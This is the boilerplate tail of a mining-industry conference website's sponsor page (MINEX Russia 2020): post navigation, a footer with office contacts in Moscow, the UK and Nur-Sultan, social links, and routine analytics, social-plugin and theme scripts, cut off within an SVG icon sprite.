<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</section>
              <!---->    

          
          <!-- .entry-content -->
              <div class="entry-content" itemprop="text">
			</div><!-- .entry-content -->
    	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	            
            <nav class="navigation post-navigation" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				<div class="nav-previous nav-holder"><a href="https://2020.minexrussia.com/sponsors/hammer_rus/" rel="prev"><span class="meta-nav"><i class="fa fa-long-arrow-alt-left"></i>Previous Article</span><span class="post-title">Hammer Rus</span></a></div><div class="nav-next nav-holder"><a href="https://2020.minexrussia.com/sponsors/rt-inzhiniring/" rel="next"><span class="meta-nav"><i class="fa fa-long-arrow-alt-right"></i>Next Article</span><span class="post-title">РТ-ИНЖИНИРИНГ</span></a></div>    			</div>
    		</nav>        
                  
      
      </article><!-- #post-3034 -->
    
    
    </main><!-- #main -->
  </div><!-- #primary -->

</div>                    
    

   

 </div><!-- .container/ -->      
        </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="container">
    			<div class="grid column-4">
                    				<div class="col">
    				   <section id="text-3" class="widget widget_text"><h2 class="widget-title" itemprop="name">Россия</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>ООО «Горнопромышленный форум МАЙНЕКС»</strong><br />
Россия, 115419, г. Москва, ул.  Шаболовка, д. 34, строение 5, помещение II, комната 3</p>
<hr>
<p>+7 495 128 3577<br />
<a href="mailto:ru@minexforum.com">ru@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="text-6" class="widget widget_text"><h2 class="widget-title" itemprop="name">Великобритания</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>Advantix Ltd</strong><br />
Registered office address:<br />
16 Station Road, Chesham,<br />
Bucks, HP5 1DH<br />
United Kingdom</p>
<hr>
<p>+44 208 089 2886<br />
<a href="mailto:uk@minexforum.com">uk@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="text-8" class="widget widget_text"><h2 class="widget-title" itemprop="name">Казахстан</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>ТОО «Горный Форум»</strong><br />
Республика Казахстан, 01000,<br />
г. Нур-Султан, район Байконур,<br />
ул. Акжол, д. 24/2,<br />
2 этаж, кабинет №4</p>
<hr>
<p>+7 7172 696 836<br />
<a href="mailto:kz@minexforum.com">kz@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="rtc_social_links-4" class="widget widget_rtc_social_links"><h2 class="widget-title" itemprop="name"><span>Социальные сети</span></h2>            <ul class="social-networks">
                                                <li class="rtc-social-icon-wrap">
                                    <a title="facebook"  href="https://www.facebook.com/pages/MINEX-Forum/420585941450837">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-facebook"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="twitter-square"  href="https://twitter.com/forumminex">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-twitter-square"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="youtube"  href="https://www.youtube.com/channel/UCq-18vAMnTPDEbHmppenHRA">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-youtube"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="linkedin"  href="https://www.linkedin.com/company/minex-forum/">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-linkedin"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="vk"  href="https://vk.com/public_minex_forum">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-vk"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="instagram"  href="https://instagram.com/minexforum/">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-instagram"></i></span>
                                    </a>
                                </li>
                                        </ul>
        </section><section id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://2020.minexrussia.com/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="bottom-footer">
		<div class="container">
			<div class="site-info">            
            <span class="copyright"><p style="text-align: center"><a href="http://www.minexrussia.com/2019/">MINEX Russia 2019</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2018/"> 
 2018 </a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2017/">2017</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2016/">2016</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2015/">2015</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2014/">2014</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2013/">2013</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2012/">2012</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2011/">2011</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2010/">2010</a> <span style="color:#667">–</span> <a href="https://2009.minexforum.com/">2009</a> <span style="color:#667">–</span> <a href="https://2008.minexforum.com/en/">2008</a> <span style="color:#667">–</span> <a href="https://2007.minexforum.com/rus/">2007</a> <span style="color:#667">–</span> <a href="https://2006.minexforum.com/">2006</a> <span style="color:#667">–</span> <a href="https://2005.minexforum.com/">2005</a></p>
© 2026  <a href="http://ru.advantix.co.uk">Advantix Ltd.</a> Все права защищены. Торговая марка МАЙНЕКС Форум принадлежит компании Advantix Ltd. <br><a href="https://2020.minexrussia.com/politika-konfidencialnosti/">Политика конфиденциальности</a> | <a href="https://2020.minexrussia.com/terms-and-conditions/">Условия и положения</a>
<br><br></span>               
            </div>
		</div>
	</div>
        </footer><!-- #colophon -->
            <div id="back-to-top" class="scroll-to-top show">
    		<span><i class="fas fa-long-arrow-alt-up"></i></span>
    	</div>
        </div><!-- #page -->
    <script>var ajax_url="https://2020.minexrussia.com/wp-admin/admin-ajax.php";var page_title="Аэрогеофизика";</script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5339195.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/isotope.pkgd.min.js' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js' id='raratheme-companion-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/all.min.js' id='all-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/v4-shims.min.js' id='v4-shims-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"2eaa7f89d3","ajax_url":"https:\/\/2020.minexrussia.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/2020.minexrussia.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js' id='SFSICustomJs-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/layzr.min.js' id='layzr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.nav.min.js' id='jquery-nav-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.counterup.min.js' id='jquery-counterup-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.mCustomScrollbar.min.js' id='jquery-mcustomscrollbar-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='the-conference-pro-js-extra'>
/* <![CDATA[ */
var the_conference_pro_data = {"rtl":"","auto":"1","loop":"1","animation":"","h_layout":"two","drop_cap":"","singular":"1","sticky_header":"","sticky_widget":"1","banner_event_timer":[],"cta_event_timer":[],"about_event_timer":[],"lightbox":"1","animate":"1"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/custom.min.js' id='the-conference-pro-js'></script>
<script type='text/javascript' id='the-conference-pro-ajax-js-extra'>
/* <![CDATA[ */
var the_conference_pro_ajax = {"url":"https:\/\/2020.minexrussia.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"load_more","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/2020.minexrussia.com\/wp-content\/plugins"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/ajax.min.js' id='the-conference-pro-ajax-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
